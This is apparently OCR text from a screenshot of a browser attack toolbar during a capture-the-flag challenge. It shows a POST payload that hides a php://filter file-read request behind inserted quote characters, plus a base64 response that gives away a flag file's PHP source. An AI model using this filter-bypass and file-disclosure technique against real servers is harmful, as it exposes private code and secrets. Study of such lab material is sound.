 Mantra
http://47.10...005/code.php
47.103.6.99:8005/code.php
INT
SQL XSS Encryption Encoding Other
Load URL
http://47.103.6.99:8005/code.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
p='c'G'h'w'O'i'8'v'Z'm'l's'd'G'V'y'L'3'J'l'Y'W'Q'9'Y'2'9'u'd'm'V'y'd'C'5'i'Y'X'N'l'N'j'Q't'Z'W'5'j'b'2'R'l'L'3'J'l'c'2'9'1'c'm'N'l'P'W'Z's'Y'W'c'u'c'G'h'w
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
PD9waHAKCi8vIFNLQ1RGezE4ZTU5OWVmZmQwZjZkYTQ1MmIyNDQyMWMyZGR1MGYyfQoKPz4= <?php
error_reporting(0);